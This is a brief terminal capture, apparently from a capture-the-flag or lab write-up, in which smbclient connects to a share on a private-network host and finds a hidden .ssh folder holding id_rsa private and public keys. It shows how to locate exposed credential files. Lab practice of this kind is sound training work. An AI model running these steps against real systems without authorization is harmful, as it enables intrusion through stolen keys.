 [root@kali] /home/kali/Solitude
❯ smbclient  //192.168.56.115/Shared  -U garret
Password for [WORKGROUP\garret]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Wed Nov 27 15:10:21 2024
  ..                                  D        0  Wed Nov 27 15:38:37 2024
  .ssh                               DH        0  Wed Nov 27 15:10:21 2024
                12791912 blocks of size 1024. 4829772 blocks available
smb: \> get .ssh\
NT_STATUS_FILE_IS_A_DIRECTORY opening remote file \.ssh\
smb: \> cd .ssh\
smb: \.ssh\> ls
  .                                   D        0  Wed Nov 27 15:10:21 2024
  ..                                  D        0  Wed Nov 27 15:10:21 2024
  id_rsa.pub                          N      569  Wed Nov 27 15:10:21 2024
  id_rsa                              N     2602  Wed Nov 27 15:10:21 2024
                12791912 blocks of size 1024. 4829772 blocks available
smb: \.ssh\>